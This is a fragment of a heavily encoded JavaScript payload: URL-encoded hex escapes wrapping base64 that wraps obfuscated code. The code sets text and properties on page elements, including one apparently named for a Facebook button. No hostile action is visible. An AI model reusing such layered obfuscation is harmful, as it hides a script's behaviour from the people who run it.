x42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx33%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx61%5Cx58%5Cx4A%5Cx7A%5Cx64%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx68%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx6C%5Cx79%5Cx63%5Cx33%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx5A%5Cx6D%5Cx6C%5Cx79%5Cx63%5Cx33%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx32%5Cx56%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx51%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx77%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx63%5Cx32%5Cx56%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx78%5Cx58%5Cx54%5Cx74%5Cx7A%5Cx5A%5Cx57%5Cx4E%5Cx76%5Cx62%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx6C%5Cx64%5Cx4F%5Cx33%5Cx4E%5Cx6C%5Cx59%5Cx32%5Cx39%5Cx75%5Cx5A%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx7A%5Cx5A%5Cx57%5Cx4E%5Cx76%5Cx62%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx44%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx42%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx30%5Cx61%5Cx47%5Cx6C%5Cx79%5Cx5A%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx6C%5Cx64%5Cx4F%5Cx33%5Cx52%5Cx6F%5Cx61%5Cx58%5Cx4A%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx79%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx48%5Cx52%5Cx6F%5Cx61%5Cx58%5Cx4A%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx51%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx47%5Cx39%5Cx77%5Cx5A%5Cx57%5Cx35%5Cx47%5Cx59%5Cx57%5Cx4E%5Cx6C%5Cx59%5Cx6D%5Cx39%5Cx76%5Cx61%5Cx30%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6A%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx30%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx31%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx46%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx5A%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx79%5Cx58%5Cx53%5Cx78%5Cx6D%5Cx64%5Cx57%5Cx35%5Cx6A%5Cx64%5Cx47%5Cx6C%5Cx76%5Cx62%5Cx69%5Cx67%5Cx70%5Cx65%5Cx33%5Cx64%5Cx70%5Cx62%5Cx6D%5Cx52%5Cx76%5Cx64%5Cx31%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx30%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx31%5Cx58%5Cx58%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx52%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4E%5Cx31%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx5A%5Cx6C%5Cx64%5Cx47%5Cx4E%5Cx6F%5Cx53%5Cx56%5Cx42%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx34%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx5A%5Cx6C%5Cx64%5Cx47%5Cx4E%5Cx6F%5Cx53%5Cx56%5Cx42%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx34%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx44%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx35%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx54%5Cx47%5Cx46%5Cx69%5Cx5A%5Cx57%5Cx78%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx77%5Cx58%5Cx54%5Cx74%5C